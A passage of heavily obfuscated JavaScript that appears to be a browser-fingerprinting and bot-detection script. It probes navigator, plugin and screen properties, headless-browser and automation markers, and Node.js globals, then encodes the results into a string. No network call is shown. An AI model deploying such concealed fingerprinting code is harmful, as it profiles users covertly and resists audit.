_0x50e91f(_0x147207,_0x3ff9bc){return _0x147207+_0x3ff9bc;},'\x6e\x6a\x56':function _0x1b99a9(_0x448163,_0x278e92){return _0x448163(_0x278e92);},'\x65\x55\x51':function _0x4b2c29(_0x40116b,_0xa2755c){return _0x40116b+_0xa2755c;},'\x47\x43\x4b':function _0x5b3116(_0x17a9f0,_0x2e9382){return _0x17a9f0(_0x2e9382);},'\x78\x79\x73':function _0x359f19(_0xd1610b,_0xcb04a4){return _0xd1610b+_0xcb04a4;},'\x41\x68\x49':function _0x2e783f(_0x4550da,_0x348f78){return _0x4550da+_0x348f78;},'\x6d\x71\x4a':function _0x53c4c1(_0xcdf69c,_0x5deea3){return _0xcdf69c<_0x5deea3;},'\x6a\x4c\x49':function _0x55b293(_0x1f3a3f,_0x748de1){return _0x1f3a3f(_0x748de1);},'\x4e\x74\x54':function _0x1605fc(_0xc1a95b,_0x230c1a){return _0xc1a95b+_0x230c1a;},'\x6b\x45\x6c':function _0x314a6a(_0x2799e1,_0x3af665){return _0x2799e1==_0x3af665;},'\x75\x55\x50':function _0x255f98(_0x4e01c3,_0x271598){return _0x4e01c3==_0x271598;},'\x4f\x50\x45':function _0x481cbd(_0x37385f,_0x23588b){return _0x37385f(_0x23588b);},'\x4e\x4d\x63':function _0x4c523b(_0x276914,_0x21262f){return _0x276914===_0x21262f;},'\x59\x54\x63':function _0xd17033(_0x2662e4,_0x1baa10){return _0x2662e4<_0x1baa10;},'\x50\x67\x6c':function _0x22dde7(_0xe907a,_0x56fd1d){return _0xe907a>_0x56fd1d;},'\x54\x61\x6a':function _0xf07a9e(_0x2b210d,_0x3bf3a4){return _0x2b210d(_0x3bf3a4);},'\x64\x43\x51':function _0x5039a0(_0x4b997c,_0x11a320){return _0x4b997c+_0x11a320;},'\x46\x52\x69':function _0x42d1d3(_0x3dfa69,_0x38114b){return _0x3dfa69(_0x38114b);},'\x47\x77\x45':function _0x1e5a8b(_0x1250a3,_0x1158b0){return _0x1250a3+_0x1158b0;},'\x42\x47\x5a':function _0x34787e(_0x3c23f5,_0x235ee0){return _0x3c23f5+_0x235ee0;},'\x6c\x6f\x4e':function _0x3c22c8(_0x28bce5,_0x340ff3){return _0x28bce5(_0x340ff3);},'\x4e\x77\x6d':function _0x2609b9(_0x34a44d,_0x71fadb){return _0x34a44d+_0x71fadb;},'\x72\x45\x4d':function _0x2231d8(_0x156cea){return _0x156cea();}};var _0xa4e820=_0x60eb('0xaa', '\x45\x63\x6b\x6e')[_0x60eb('0xab', '\x33\x42\x30\x5d')]('\x7c'),_0x4bd901=0x0;while(!![]){switch(_0xa4e820[_0x4bd901++]){case'\x30':var _0x3fecc8=_0x58ec8c[_0x60eb('0xac', '\x71\x4e\x54\x50')](function(_0x53fe14){return _0x2333bb[_0x60eb('0xad', '\x32\x4b\x72\x4b')](_0x58ec8c[_0x53fe14],_0x468418)?'':_0x2589dc[_0x53fe14];})[_0x60eb('0xae', '\x49\x72\x4b\x6e')]('');continue;case'\x31':for(var _0x23efaa=0x0;_0x4efd32[_0x60eb('0xaf', '\x59\x5a\x49\x6c')](_0x23efaa,_0x4efd32[_0x60eb('0xb0', '\x26\x4e\x78\x76')](_0x3fecc8[_0x60eb('0xb1', '\x2a\x72\x26\x5e')],_0x3bf095[_0x60eb('0xb2', '\x33\x54\x40\x25')]));_0x23efaa++){_0xf3afa[_0x60eb('0xb3', '\x49\x72\x4b\x6e')](_0x23efaa);}continue;case'\x32':var _0x58ec8c=[];continue;case'\x33':var _0x468418=0x2;continue;case'\x34':var _0xf724e2=new Array();continue;case'\x35':for(var _0x3e8ca9=0x0;_0x4efd32[_0x60eb('0xb4', '\x40\x68\x53\x6f')](_0x3e8ca9,_0x7df8bb[_0x60eb('0xb1', '\x2a\x72\x26\x5e')]);_0x3e8ca9++){var _0x417651=_0x7df8bb[_0x3e8ca9][0x0];var _0x2eeefd=_0x7df8bb[_0x3e8ca9][0x2];switch(_0x7df8bb[_0x3e8ca9][0x1]){case _0x60eb('0xb5', '\x41\x46\x65\x63'):try{if(_0x4efd32[_0x60eb('0xb6', '\x32\x4b\x72\x4b')](typeof _0x4efd32[_0x60eb('0xb7', '\x53\x6e\x79\x7a')](_0x2eeefd),_0x60eb('0xb8', '\x34\x53\x53\x29'))){_0xf724e2[_0xf724e2[_0x60eb('0xb9', '\x66\x7a\x65\x65')]]=_0x4efd32[_0x60eb('0xba', '\x4a\x7a\x5d\x58')](_0x921e43,_0x4efd32[_0x60eb('0xbb', '\x55\x36\x5a\x79')](_0x417651,_0x60eb('0xbc', '\x57\x38\x43\x5e')));}else{_0xf724e2[_0xf724e2[_0x60eb('0xb2', '\x33\x54\x40\x25')]]=_0x4efd32[_0x60eb('0xbd', '\x59\x75\x66\x48')](_0x921e43,_0x4efd32[_0x60eb('0xbe', '\x47\x29\x52\x51')](_0x417651,_0x60eb('0xbf', '\x39\x73\x26\x56')));}}catch(_0x5c7daf){_0xf724e2[_0xf724e2[_0x60eb('0x74', '\x50\x5b\x50\x5a')]]=_0x4efd32[_0x60eb('0xc0', '\x5e\x26\x53\x37')](_0x921e43,_0x4efd32[_0x60eb('0xc1', '\x50\x5b\x50\x5a')](_0x417651,_0x60eb('0xc2', '\x43\x28\x57\x64')));}break;case _0x60eb('0xc3', '\x72\x36\x70\x51'):try{try{_0x510669=_0x4efd32[_0x60eb('0xc4', '\x63\x4a\x5e\x46')](_0x2eeefd);if(typeof _0x510669===_0x60eb('0xc5', '\x74\x42\x5b\x72')){_0xf724e2[_0xf724e2[_0x60eb('0xc6', '\x30\x7a\x31\x38')]]=_0x4efd32[_0x60eb('0xc7', '\x4e\x4d\x77\x5b')](_0x921e43,_0x4efd32[_0x60eb('0xc8', '\x35\x53\x74\x5d')](_0x417651,_0x60eb('0xc9', '\x4b\x4a\x28\x5b')));}else if(_0x4efd32[_0x60eb('0xca', '\x33\x42\x30\x5d')](_0x510669,null)){_0xf724e2[_0xf724e2[_0x60eb('0xcb', '\x29\x61\x67\x36')]]=_0x4efd32[_0x60eb('0xcc', '\x24\x26\x28\x36')](_0x921e43,_0x4efd32[_0x60eb('0xcd', '\x59\x75\x66\x48')](_0x417651,_0x60eb('0xce', '\x34\x53\x53\x29')));}else{_0xf724e2[_0xf724e2[_0x60eb('0xcf', '\x68\x25\x4f\x5d')]]=_0x4efd32[_0x60eb('0xd0', '\x30\x7a\x31\x38')](_0x921e43,_0x4efd32[_0x60eb('0xd1', '\x39\x73\x26\x56')](_0x4efd32[_0x60eb('0xd2', '\x57\x39\x79\x56')](_0x417651,'\x3d'),_0x510669[_0x60eb('0xd3', '\x71\x4e\x54\x50')]()));}}catch(_0x3770cd){_0xf724e2[_0xf724e2[_0x60eb('0x69', '\x4e\x4d\x77\x5b')]]=_0x4efd32[_0x60eb('0xd4', '\x71\x4e\x4d\x4a')](_0x921e43,_0x4efd32[_0x60eb('0xd5', '\x72\x36\x70\x51')](_0x417651,_0x60eb('0xd6', '\x29\x61\x67\x36')));break;}break;}catch(_0x4beeec){_0xf724e2[_0xf724e2[_0x60eb('0x57', '\x59\x75\x66\x48')]]=_0x4efd32[_0x60eb('0xd7', '\x45\x35\x75\x46')](_0x921e43,_0x4efd32[_0x60eb('0xd8', '\x47\x29\x52\x51')](_0x4efd32[_0x60eb('0xd9', '\x53\x57\x6a\x39')](_0x417651,'\x3d'),_0x4beeec));}break;case _0x60eb('0xda', '\x40\x68\x53\x6f'):try{var _0x4b8160=_0x60eb('0xdb', '\x32\x4b\x72\x4b')[_0x60eb('0xdc', '\x33\x58\x49\x41')]('\x7c'),_0x333737=0x0;while(!![]){switch(_0x4b8160[_0x333737++]){case'\x30':for(var _0x3391ef=0x0;_0x4efd32[_0x60eb('0xdd', '\x45\x63\x6b\x6e')](_0x3391ef,_0x48440d[_0x60eb('0xb1', '\x2a\x72\x26\x5e')]);_0x3391ef++){_0xf724e2[_0xf724e2[_0x60eb('0x4b', '\x59\x5a\x49\x6c')]]=_0x4efd32[_0x60eb('0xde', '\x39\x73\x26\x56')](_0x921e43,_0x4efd32[_0x60eb('0xdf', '\x45\x63\x6b\x6e')](_0x60eb('0xe0', '\x2a\x72\x26\x5e'),_0x48440d[_0x3391ef]));}continue;case'\x31':try{var _0x17b88f=_0x1829c8[_0x60eb('0xe1', '\x57\x38\x43\x5e')][_0x60eb('0xe2', '\x34\x53\x53\x29')];if(_0x4efd32[_0x60eb('0xe3', '\x49\x72\x4b\x6e')](_0x17b88f,0x0)||_0x4efd32[_0x60eb('0xe4', '\x53\x6e\x79\x7a')](_0x17b88f,null)){_0xf724e2[_0xf724e2[_0x60eb('0x42', '\x39\x73\x26\x56')]]=_0x4efd32[_0x60eb('0xe5', '\x34\x32\x6d\x78')](_0x921e43,_0x60eb('0xe6', '\x65\x61\x44\x7a'));break;}}catch(_0x362812){_0xf724e2[_0xf724e2[_0x60eb('0xe7', '\x5e\x26\x53\x37')]]=_0x4efd32[_0x60eb('0xe8', '\x71\x4e\x54\x50')](_0x921e43,_0x60eb('0xe9', '\x55\x36\x5a\x79'));break;}continue;case'\x32':for(var _0x3391ef=0x0;_0x4efd32[_0x60eb('0xea', '\x45\x35\x75\x46')](_0x3391ef,_0x1829c8[_0x60eb('0xeb', '\x34\x53\x53\x29')][_0x60eb('0xec', '\x4a\x7a\x5d\x58')]);_0x3391ef++){var _0xbc2a8f=_0x60eb('0xed', '\x35\x53\x74\x5d')[_0x60eb('0xee', '\x55\x36\x5a\x79')]('\x7c'),_0x2bdc85=0x0;while(!![]){switch(_0xbc2a8f[_0x2bdc85++]){case'\x30':var _0x509c9a=_0x1829c8[_0x60eb('0xef', '\x68\x25\x4f\x5d')][_0x3391ef][_0x60eb('0xf0', '\x53\x57\x6a\x39')];continue;case'\x31':if(_0x4efd32[_0x60eb('0xf1', '\x32\x4b\x72\x4b')](typeof _0x1829c8[_0x60eb('0xf2', '\x53\x6e\x79\x7a')][_0x3391ef],_0x60eb('0xf3', '\x53\x57\x6a\x39'))){_0xf724e2[_0xf724e2[_0x60eb('0x87', '\x35\x53\x74\x5d')]]=_0x4efd32[_0x60eb('0xf4', '\x45\x35\x75\x46')](_0x921e43,_0x60eb('0xf5', '\x33\x54\x40\x25'));break;}continue;case'\x32':var _0x482149=_0x60eb('0xf6', '\x32\x4b\x72\x4b');continue;case'\x33':if(_0x4efd32[_0x60eb('0xf7', '\x4a\x7a\x5d\x58')](_0x48440d[_0x60eb('0xf8', '\x71\x4e\x54\x50')](_0x482149),0x0)){_0x48440d[_0x60eb('0xf9', '\x5e\x26\x53\x37')](_0x482149);}continue;case'\x34':if(typeof _0x509c9a===_0x60eb('0xfa', '\x30\x7a\x31\x38')){_0x482149=_0x60eb('0xfb', '\x45\x63\x6b\x6e');}else if(_0x4efd32[_0x60eb('0xfc', '\x4e\x4d\x77\x5b')](_0x509c9a[_0x60eb('0xfd', '\x71\x4e\x54\x50')]('\x2e')[_0x60eb('0xfe', '\x64\x56\x41\x6d')],0x1)){_0x482149=_0x509c9a[_0x60eb('0xff', '\x71\x51\x23\x71')]('\x2e')[_0x60eb('0x100', '\x4a\x7a\x5d\x58')]();}continue;}break;}}continue;case'\x33':var _0x48440d=[];continue;case'\x34':try{_0x3391ef=_0x48440d[_0x60eb('0x101', '\x49\x72\x4b\x6e')]('\x69');}catch(_0x1dd813){_0xf724e2[_0xf724e2[_0x60eb('0x102', '\x34\x32\x6d\x78')]]=_0x4efd32[_0x60eb('0x103', '\x55\x36\x5a\x79')](_0x921e43,_0x60eb('0x104', '\x34\x53\x53\x29'));break;}continue;}break;}}catch(_0x42f961){_0xf724e2[_0xf724e2[_0x60eb('0x105', '\x5e\x4e\x44\x52')]]=_0x4efd32[_0x60eb('0x106', '\x33\x54\x40\x25')](_0x921e43,_0x4efd32[_0x60eb('0x107', '\x63\x4a\x5e\x46')](_0x60eb('0x108', '\x41\x46\x65\x63'),_0x42f961));}break;case _0x60eb('0x109', '\x41\x46\x65\x63'):if(_0x4efd32[_0x60eb('0x10a', '\x5d\x65\x4f\x79')](_0x417651,_0x60eb('0x10b', '\x63\x4a\x5e\x46'))){try{var _0xac00c3='';var _0x4ced6d=navigator[_0x60eb('0x10c', '\x66\x7a\x65\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x60eb('0x10d', '\x39\x73\x26\x56')](_0x4ced6d)){_0xac00c3=_0x60eb('0x10e', '\x55\x36\x5a\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x60eb('0x10f', '\x59\x5a\x49\x6c')](_0x4ced6d)){_0xac00c3=_0x60eb('0x110', '\x74\x42\x5b\x72');}else{_0xac00c3=_0x60eb('0x111', '\x32\x4b\x72\x4b');}_0xf724e2[_0xf724e2[_0x60eb('0x112', '\x33\x58\x49\x41')]]=_0x4efd32[_0x60eb('0x113', '\x71\x4e\x4d\x4a')](_0x921e43,_0x4efd32[_0x60eb('0x114', '\x45\x35\x75\x46')](_0x4efd32[_0x60eb('0x115', '\x71\x4e\x4d\x4a')](_0x417651,'\x3d'),_0xac00c3));}catch(_0x29a782){_0xf724e2[_0xf724e2[_0x60eb('0xd', '\x55\x36\x5a\x79')]]=_0x4efd32[_0x60eb('0x116', '\x63\x4a\x5e\x46')](_0x921e43,_0x4efd32[_0x60eb('0x117', '\x4e\x4d\x77\x5b')](_0x417651+_0x60eb('0x118', '\x39\x73\x26\x56'),_0x29a782[_0x60eb('0x119', '\x43\x28\x57\x64')]()));}}break;}_0x4efd32[_0x60eb('0x11a', '\x35\x53\x74\x5d')](_0x51ac8e);}continue;case'\x36':var _0xf3afa=[];continue;case'\x37':var _0x510669='';continue;case'\x38':var _0x2589dc=_0x60eb('0x11b', '\x24\x41\x6d\x38');continue;case'\x39':return _0xf724e2[_0x60eb('0x98', '\x43\x28\x57\x64')]();continue;case'\x31\x30':for(var _0xb6597f=0x0;_0x4efd32[_0x60eb('0x11c', '\x5b\x28\x25\x4c')](_0xb6597f,_0x2589dc[_0x60eb('0x87', '\x35\x53\x74\x5d')]);_0xb6597f++){_0x58ec8c[_0x60eb('0x11d', '\x33\x58\x49\x41')](_0xb6597f);}continue;case'\x31\x31':var _0x34196a=0x0;continue;case'\x31\x32':var _0x55e918=_0xf3afa[_0x60eb('0x11e', '\x29\x61\x67\x36')](function(_0x1122ae){return _0x2333bb[_0x60eb('0x11f', '\x64\x56\x41\x6d')](_0x2333bb[_0x60eb('0x120', '\x2a\x72\x26\x5e')](_0x1122ae,_0x468418),_0x34196a)?_0x3fecc8[_0x2333bb[_0x60eb('0x121', '\x24\x26\x28\x36')](_0x1122ae,_0x468418)]:_0x3bf095[_0x2333bb[_0x60eb('0x122', '\x4e\x4d\x77\x5b')](_0x2333bb[_0x60eb('0x123', '\x5d\x65\x4f\x79')](_0x1122ae,_0x468418),_0x34196a)];})[_0x60eb('0x124', '\x4e\x4d\x77\x5b')]('');continue;case'\x31\x33':var _0x3bf095=_0x58ec8c[_0x60eb('0x125', '\x66\x54\x5b\x29')](function(_0x5502d4){return _0x2333bb[_0x60eb('0x126', '\x45\x63\x6b\x6e')](_0x58ec8c[_0x5502d4],_0x468418)?_0x2589dc[_0x5502d4]:'';})[_0x60eb('0x127', '\x39\x73\x26\x56')]('');continue;}break;}}var _0x486a8c=[[_0x60eb('0x128', '\x33\x58\x49\x41'),_0x60eb('0x129', '\x26\x4e\x78\x76'),function(){return navigator;}],[_0x60eb('0x12a', '\x33\x54\x40\x25'),_0x60eb('0x12b', '\x41\x46\x65\x63'),function(){return navigator[_0x60eb('0x12c', '\x34\x53\x53\x29')];}],[_0x60eb('0x12d', '\x74\x42\x5b\x72'),_0x60eb('0x12e', '\x59\x75\x66\x48'),function(){return navigator[_0x60eb('0x12f', '\x66\x7a\x65\x65')];}],[_0x60eb('0x130', '\x71\x51\x23\x71'),_0x60eb('0xc3', '\x72\x36\x70\x51'),function(){return _0x2333bb[_0x60eb('0x131', '\x50\x5b\x50\x5a')](navigator[_0x60eb('0xf2', '\x53\x6e\x79\x7a')][_0x60eb('0xec', '\x4a\x7a\x5d\x58')],0x0);}],[_0x60eb('0x132', '\x4a\x7a\x5d\x58'),_0x60eb('0x133', '\x33\x54\x40\x25'),function(){return navigator[_0x60eb('0x134', '\x26\x4e\x78\x76')];}],[_0x60eb('0x135', '\x5e\x26\x53\x37'),_0x60eb('0x12e', '\x59\x75\x66\x48'),function(){return navigator[_0x60eb('0x136', '\x34\x32\x6d\x78')];}],[_0x60eb('0x137', '\x5d\x65\x4f\x79'),_0x60eb('0x138', '\x57\x39\x79\x56'),function(){}],[_0x60eb('0x139', '\x33\x42\x30\x5d'),_0x60eb('0x13a', '\x35\x53\x74\x5d'),function(){var _0x38013d=ActiveXObject;return _0x38013d;}],[_0x60eb('0x13b', '\x45\x63\x6b\x6e'),_0x60eb('0x13c', '\x39\x73\x26\x56'),function(){var _0x4c650d=webkitURL;return _0x4c650d;}],[_0x60eb('0x13d', '\x63\x4a\x5e\x46'),_0x60eb('0x13e', '\x4b\x4a\x28\x5b'),function(){var _0x37c58e=_phantom;return _0x37c58e;}],[_0x60eb('0x13f', '\x4a\x7a\x5d\x58'),_0x60eb('0x140', '\x24\x41\x6d\x38'),function(){var _0x47b7a8=callPhantom;return _0x47b7a8;}],[_0x60eb('0x141', '\x5e\x26\x53\x37'),_0x60eb('0x142', '\x32\x4b\x72\x4b'),function(){var _0x134a38=chrome;return _0x134a38;}],[_0x60eb('0x143', '\x65\x61\x44\x7a'),_0x60eb('0x144', '\x30\x7a\x31\x38'),function(){var _0x3f5dc5=yandex;return _0x3f5dc5;}],[_0x60eb('0x145', '\x39\x73\x26\x56'),_0x60eb('0x146', '\x2a\x72\x26\x5e'),function(){var _0x469b68=opera;return _0x469b68;}],[_0x60eb('0x147', '\x68\x25\x4f\x5d'),_0x60eb('0xb5', '\x41\x46\x65\x63'),function(){var _0x50adfc=opr;return _0x50adfc;}],[_0x60eb('0x148', '\x2a\x72\x26\x5e'),_0x60eb('0x149', '\x5b\x28\x25\x4c'),function(){var _0x49cea1=safari;return _0x49cea1;}],[_0x60eb('0x14a', '\x5d\x65\x4f\x79'),_0x60eb('0x14b', '\x64\x56\x41\x6d'),function(){var _0x2b6153=awesomium;return _0x2b6153;}],[_0x60eb('0x14c', '\x64\x56\x41\x6d'),_0x60eb('0x14d', '\x45\x63\x6b\x6e'),function(){var _0x228794=puffinDevice;return _0x228794;}],[_0x60eb('0x14e', '\x26\x4e\x78\x76'),_0x60eb('0x14f', '\x5e\x26\x53\x37'),function(){var _0x10cde2=__nightmare;return _0x10cde2;}],[_0x60eb('0x150', '\x45\x63\x6b\x6e'),_0x60eb('0x151', '\x4a\x7a\x5d\x58'),function(){var _0x45ab9f=domAutomation;return _0x45ab9f;}],[_0x60eb('0x152', '\x72\x36\x70\x51'),_0x60eb('0x153', '\x21\x4e\x42\x37'),function(){var _0x5638e1=domAutomationController;return _0x5638e1;}],[_0x60eb('0x154', '\x33\x58\x49\x41'),_0x60eb('0x155', '\x41\x5b\x26\x70'),function(){var _0x53bd2a=_Selenium_IDE_Recorder;return _0x53bd2a;}],[_0x60eb('0x156', '\x77\x54\x36\x50'),_0x60eb('0x129', '\x26\x4e\x78\x76'),function(){return document[_0x60eb('0x157', '\x57\x39\x79\x56')];}],[_0x60eb('0x158', '\x21\x4e\x42\x37'),_0x60eb('0x159', '\x59\x75\x66\x48'),function(){return document[_0x60eb('0x15a', '\x71\x51\x23\x71')];}],[_0x60eb('0x15b', '\x32\x4b\x72\x4b'),_0x60eb('0xb5', '\x41\x46\x65\x63'),function(){return process[_0x60eb('0x15c', '\x59\x75\x66\x48')];}],[_0x60eb('0x15d', '\x53\x6e\x79\x7a'),_0x60eb('0x15e', '\x33\x42\x30\x5d'),function(){return global[_0x60eb('0x15f', '\x59\x75\x66\x48')];}],[_0x60eb('0x160', '\x74\x42\x5b\x72'),_0x60eb('0x161', '\x49\x72\x4b\x6e'),function(){return global[_0x60eb('0x162', '\x4a\x7a\x5d\x58')];}],[_0x60eb('0x163', '\x24\x41\x6d\x38'),_0x60eb('0x13a', '\x35\x53\x74\x5d'),function(){return WebAssembly;}],[_0x60eb('0x164', '\x66\x7a\x65\x65'),_0x60eb('0x153', '\x21\x4e\x42\x37'),function(){return _0x2333bb[_0x60eb('0x165', '\x4e\x4d\x77\x5b')](require,'\x66\x73');}],[_0x60eb('0x166', '\x53\x6e\x79\x7a'),_0x60eb('0x12b', '\x41\x46\x65\x63'),function(){return _0x2333bb[_0x60eb('0x167', '\x35\x53\x74\x5d')](globalThis,global);}],[_0x60eb('0x168', '\x32\x4b\x72\x4b'),_0x60eb('0x169', '\x24\x41\x6d\x38'),function(){return window[_0x60eb('0x16a', '\x59\x5a\x49\x6c')]();}],[_0x60eb('0x16b', '\x40\x68\x53\x6f'),_0x60eb('0x13a', '\x35\x53\x74\x5d'),function(){return navigator[_0x60eb('0x16c', '\x5d\x65\x4f\x79')];}],[_0x60eb('0x16d', '\x43\x28\x57\x64'),_0x60eb('0x140', '\x24\x41\x6d\x38'),function(){return navigator[_0x60eb('0x16e', '\x29\x61\x67\x36')];}],[_0x60eb('0x16f', '\x71\x4e\x54\x50'),_0x60eb('0x170', '\x66\x7a\x65\x65'),function(){return navigator[_0x60eb('0x171', '\x53\x6e\x79\x7a')];}],[_0x60eb('0x172', '\x32\x4b\x72\x4b'),_0x60eb('0x173', '\x4a\x7a\x5d\x58'),function(){return _0x2333bb[_0x60eb('0x174', '\x24\x26\x28\x36')](navigator[_0x60eb('0x175', '\x34\x53\x53\x29')],'\x43');}],[_0x60eb('0x176', '\x55\x36\x5a\x79'),_0x60eb('0x133', '\x33\x54\x40\x25'),function(){window[_0x60eb('0x177', '\x71\x4e\x54\x50')]=Object[_0x60eb('0x178', '\x24\x41\x6d\x38')](window);return window[_0x60eb('0x179', '\x50\x5b\x50\x5a')][_0x60eb('0xc6', '\x30\x7a\x31\x38')];}],[_0x60eb('0x17a', '\x5d\x65\x4f\x79'),_0x60eb('0x173', '\x4a\x7a\x5d\x58'),function(){return _0x2333bb[_0x60eb('0x17b', '\x74\x42\x5b\x72')](window[_0x60eb('0x17c', '\x72\x36\x70\x51')],0x0);}],[_0x60eb('0x17d', '\x4b\x4a\x28\x5b'),_0x60eb('0x17e', '\x5e\x26\x53\x37'),function(){return _0x2333bb[_0x60eb('0x17f', '\x2a\x72\x26\x5e')](window[_0x60eb('0x180', '\x66\x54\x5b\x29')],0x0);}],[_0x60eb('0x181', '\x34\x32\x6d\x78'),_0x60eb('0x182', '\x59\x5a\x49\x6c'),function(){return window[_0x60eb('0x183', '\x24\x26\x28\x36')];}],[_0x60eb('0x184', '\x41\x5b\x26\x70'),_0x60eb('0x185', '\x49\x72\x4b\x6e'),function(){return window[_0x60eb('0x186', '\x53\x57\x6a\x39')][_0x60eb('0x187', '\x35\x53\x74\x5d')]();}],[_0x60eb('0x188', '\x59\x75\x66\x48'),_0x60eb('0x189', '\x68\x25\x4f\x5d'),function(){return _0x2333bb[_0x60eb('0x18a', '\x43\x28\x57\x64')](Boolean,_0x2333bb[_0x60eb('0x18b', '\x71\x4e\x54\x50')](typeof process,_0x60eb('0x18c', '\x4e\x4d\x77\x5b'))&&process[_0x60eb('0x18d', '\x57\x38\x43\x5e')]&&process[_0x60eb('0x18e', '\x29\x61\x67\x36')][_0x60eb('0x18f', '\x30\x7a\x31\x38')]);}],[_0x60eb('0x190', '\x24\x26\x28\x36'),_0x60eb('0x191', '\x57\x39\x79\x56'),function(){return document[_0x60eb('0x192', '\x35\x53\x74\x5d')];}],[_0x60eb('0x193', '\x30\x7a\x31\x38'),_0x60eb('0x194', '\x5e\x4e\x44\x52'),function(){return eval[_0x60eb('0x195', '\x39\x73\x26\x56')]()[_0x60eb('0x196', '\x57\x39\x79\x56')];}],[_0x60eb('0x197', '\x39\x73\x26\x56'),_0x60eb('0x198', '\x4b\x4a\x28\x5b'),function(){return navigator[_0x60eb('0x199', '\x24\x41\x6d\x38')][_0x60eb('0x19a', '\x55\x36\x5a\x79')];}],[_0x60eb('0x19b', '\x5b\x28\x25\x4c'),_0x60eb('0x19c', '\x74\x42\x5b\x72'),function(){return deviceType;}],[_0x60eb('0x19d', '\x35\x53\x74\x5d'),_0x60eb('0x173', '\x4a\x7a\x5d\x58'),function(){return screen[_0x60eb('0x19e', '\x34\x53\x53\x29')];}],[_0x60eb('0x19f', '\x49\x72\x4b\x6e'),_0x60eb('0x1a0', '\x32\x4b\x72\x4b'),function(){return screen[_0x60eb('0x1a1', '\x34\x32\x6d\x78')];}],[_0x60eb('0x1a2', '\x4e\x4d\x77\x5b'),_0x60eb('0x1a3', '\x34\x32\x6d\x78'),function(){var _0x3f1e20=eoapi;return _0x3f1e20;}],[_0x60eb('0x1a4', '\x2a\x72\x26\x5e'),_0x60eb('0x1a5', '\x72\x36\x70\x51'),function(){var _0x405557=eoapi_VerifyThis;return _0x405557;}],[_0x60eb('0x1a6', '\x24\x41\x6d\x38'),_0x60eb('0x1a7', '\x55\x36\x5a\x79'),function(){var _0x3c2270=eoapi_extInvoke;return _0x3c2270;}],[_0x60eb('0x1a8', '\x53\x6e\x79\x7a'),_0x60eb('0x1a9', '\x24\x26\x28\x36'),function(){var _0x5a807d=eoWebBrowserDispatcher;return _0x5a807d;}],[_0x60eb('0x1aa', '\x77\x54\x36\x50'),_0x60eb('0x1ab', '\x5d\x65\x4f\x79'),function(){return window[_0x60eb('0x1ac', '\x55\x36\x5a\x79')];}],[_0x60eb('0x1ad', '\x53\x6e\x79\x7a'),_0x60eb('0x1ae', '\x74\x42\x5b\x72'),function(){return _0x2333bb[_0x60eb('0x1af', '\x57\x38\x43\x5e')](navigator[_0x60eb('0x1b0', '\x32\x4b\x72\x4b')][_0x60eb('0x3c', '\x5b\x28\x25\x4c')],0x2);}],[_0x60eb('0x1b1', '\x59\x5a\x49\x6c'),_0x60eb('0x1b2', '\x5d\x65\x4f\x79'),function(){return _0x2333bb[_0x60eb('0x1b3', '\x43\x28\x57\x64')](navigator[_0x60eb('0x1b4', '\x33\x42\x30\x5d')][_0x60eb('0x1b5', '\x65\x61\x44\x7a')],0x2);}],[_0x60eb('0x1b6', '\x5e\x26\x53\x37'),_0x60eb('0x170', '\x66\x7a\x65\x65'),function(){return window[_0x60eb('0x1b7', '\x57\x38\x43\x5e')];}],[_0x60eb('0x1b8', '\x5b\x28\x25\x4c'),_0x60eb('0x1b9', '\x77\x54\x36\x50'),function(){return navigator[_0x60eb('0x1ba', '\x40\x68\x53\x6f')][_0x60eb('0x1bb', '\x59\x5a\x49\x6c')][0x0][_0x60eb('0x1bc', '\x72\x36\x70\x51')];}],[_0x60eb('0x1bd', '\x30\x7a\x31\x38'),_0x60eb('0x1be', '\x53\x6e\x79\x7a'),function(){return navigator[_0x60eb('0x1bf', '\x45\x63\x6b\x6e')][_0x60eb('0x1c0', '\x39\x73\x26\x56')][0x1][_0x60eb('0x1c1', '\x65\x61\x44\x7a')];}],[_0x60eb('0x1c2', '\x35\x53\x74\x5d'),_0x60eb('0x185', '\x49\x72\x4b\x6e'),function(){return navigator[_0x60eb('0x1c3', '\x29\x61\x67\x36')][_0x60eb('0x1c4', '\x41\x46\x65\x63')][0x2][_0x60eb('0x1c5', '\x53\x57\x6a\x39')];}],[_0x60eb('0x1c6', '\x53\x57\x6a\x39'),_0x60eb('0x1c7', '\x50\x5b\x50\x5a'),function(){return navigator[_0x60eb('0x1c8', '\x5d\x65\x4f\x79')][_0x60eb('0x1c9', '\x24\x41\x6d\x38')];}],[_0x60eb('0x1ca', '\x71\x4e\x54\x50'),_0x60eb('0x1cb', '\x71\x4e\x4d\x4a'),function(){return navigator[_0x60eb('0x1cc', '\x34\x32\x6d\x78')];}],[_0x60eb('0x1cd', '\x30\x7a\x31\x38'),_0x60eb('0x1be', '\x53\x6e\x79\x7a'),function(){return navigator[_0x60eb('0x1ce', '\x68\x25\x4f\x5d')][_0x60eb('0x1cf', '\x55\x36\x5a\x79')];}],[_0x60eb('0x1d0', '\x30\x7a\x31\x38'),_0x60eb('0x1d1', '\x66\x7a\x65\x65'),function(){return navigator[_0x60eb('0x1d2', '\x4b\x4a\x28\x5b')][_0x60eb('0x1d3', '\x4e\x4d\x77\x5b')];}]];try{var _0x13cf1c=_0x60eb('0x1d4', '\x63\x4a\x5e\x46')[_0x60eb('0xfd', '\x71\x4e\x54\x50')]('\x7c'),_0x3d372b=0x0;while(!![]){switch(_0x13cf1c[_0x3d372b++]){case'\x30':if(_0x2dea7c){_0x486a8c[_0x60eb('0x1d5', '\x57\x39\x79\x56')]([_0x2dea7c,_0x60eb('0x1d6', '\x45\x35\x75\x46')]);_0x2333bb[_0x60eb('0x1d7', '\x24\x41\x6d\x38')](_0x47677d,_0x2333bb[_0x60eb('0x1d8', '\x68\x25\x4f\x5d')](_0x448099,_0x486a8c));}continue;case'\x31':_0x486a8c[_0x60eb('0x1d9', '\x33\x42\x30\x5d')]([_0x2333bb[_0x60eb('0x1da', '\x35\x53\x74\x5d')](_0x2333bb[_0x60eb('0x1db', '\x41\x5b\x26\x70')](_0x2333bb[_0x60eb('0x1dc', '\x33\x42\x30\x5d')]('\x27',_0x1ed51c),'\x27'),_0x60eb('0x1dd', '\x71\x4e\x54\x50')),_0x60eb('0x12b', '\x41\x46\x65\x63'),function(){return _0x1ed51c[_0x60eb('0xd3', '\x71\x4e\x54\x50')]();}]);continue;case'\x32':if(_0x565607){try{_0x183d06[_0x60eb('0x1de', '\x55\x36\x5a\x79')]=_0x2333bb[_0x60eb('0x1df', 